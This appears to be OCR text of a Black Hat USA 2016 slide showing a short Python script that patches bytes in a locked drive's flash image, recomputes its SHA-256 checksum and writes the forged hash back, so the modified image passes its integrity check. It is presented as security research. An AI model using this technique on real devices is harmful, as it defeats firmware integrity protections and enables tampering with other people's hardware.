 black hat®
USA 2016
import hashlib
BUILD SIGNATURES
fd = open('lockdown_hdd1.bin', 'rb')
orig_flash = fd.read()
fd.close()
#As an example - write 0xff's in blanks
programmed_file = [0xff]*16
newdata = orig_flash[:]
newdata = [ord(d) for d in newdata]
for i in range(0x2044, 0x2044+16):
    newdata[i] = programmed_file[i-0x2044]
#Calculate new hash
newdata_temp = ''.join([chr(j) for j in newdata])
h = hashlib.new("sha256")
h.update(newdata_temp[0x2020:0x170F8])
shash = h.hexdigest()
#Add hash to file
i=0
for t in range(0, len(shash), 2):
    newdata[0x2000+i] = int(shash[t:(t+2)], 16)
    i += 1
#Save file
newdata = ''.join([chr(j) for j in newdata])
fd = open('lockdown_temp.bin', 'wb')
fd.write(newdata)
fd.close()
black hat®
USA 2016